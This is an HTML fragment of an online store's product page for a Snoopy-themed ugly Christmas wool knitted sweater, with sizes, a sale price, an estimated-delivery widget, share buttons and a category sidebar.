		<div data-thumb="https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg" class="wp-post-image skip-lazy" alt="Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater" title="Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater" data-caption="Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater" data-src="https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg" data-large_image_width="567" data-large_image_height="567" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></nav><h1 class="product-title product_title entry-title">
	Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater</h1>

<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="14158" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:39.99,&quot;wc_product_price_default&quot;:39.99,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:14158,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_5422 "        id="wcpa-color-group-616f233f728f3" data-type="color-group" ><label for="color-group-616f233f728f8">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-616f233f728f8_1_0"  name="color-group-616f233f728f8" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-616f233f728f8_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-616f233f728f8_1_1"  name="color-group-616f233f728f8" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-616f233f728f8_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-616f233f728f8_1_2"  name="color-group-616f233f728f8" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-616f233f728f8_1_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-616f233f728f8_1_3"  name="color-group-616f233f728f8" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-616f233f728f8_1_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-616f233f728f8_1_4"  name="color-group-616f233f728f8" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-616f233f728f8_1_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-616f233f728f8_1_5"  name="color-group-616f233f728f8" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-616f233f728f8_1_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-616f233f728f8_1_6"  name="color-group-616f233f728f8" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-616f233f728f8_1_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-616f233f728f8_1_7"  name="color-group-616f233f728f8" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-616f233f728f8_1_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
		              <p style="font-size:13px;color:limegreen;"><b>You Save: 13% Hurry! Sale Ends Sunday</b></p>                
              	<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696f39780bc16">Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater quantity</label>
		<input
			type="number"
			id="quantity_696f39780bc16"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="14158" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:14158,&quot;item_id&quot;:14158,&quot;item_name&quot;:&quot;Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater&quot;,&quot;sku&quot;:&quot;UNFULXM6&quot;,&quot;price&quot;:39.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wool Knitted Sweater&quot;,&quot;id&quot;:14158,&quot;item_brand&quot;:&quot;Xmas&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 20</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 10-14 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 30-Feb 03</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 03-Feb 10</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Feb 03-Feb 10!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">UNFULXM6</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/holiday/christmas/" rel="tag">Christmas</a>, <a href="https://teeruto.com/product-category/holiday/" rel="tag">Holiday</a>, <a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/" rel="tag">Wool Knitted Sweater</a></span>
	<span class="tagged_as">Tags: <a href="https://teeruto.com/product-tag/snoopy/" rel="tag">Snoopy</a>, <a href="https://teeruto.com/product-tag/xmas/" rel="tag">Xmas</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Snoopy%20Be%20You%20The%20World%20Will%20Adjust%20Ugly%20Wool%20Knitted%20Xmas%20Sweater - https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/&amp;media=https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg&amp;description=Snoopy%20Be%20You%20The%20World%20Will%20Adjust%20Ugly%20Wool%20Knitted%20Xmas%20Sweater" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/&title=Snoopy%20Be%20You%20The%20World%20Will%20Adjust%20Ugly%20Wool%20Knitted%20Xmas%20Sweater" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385 current-cat"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
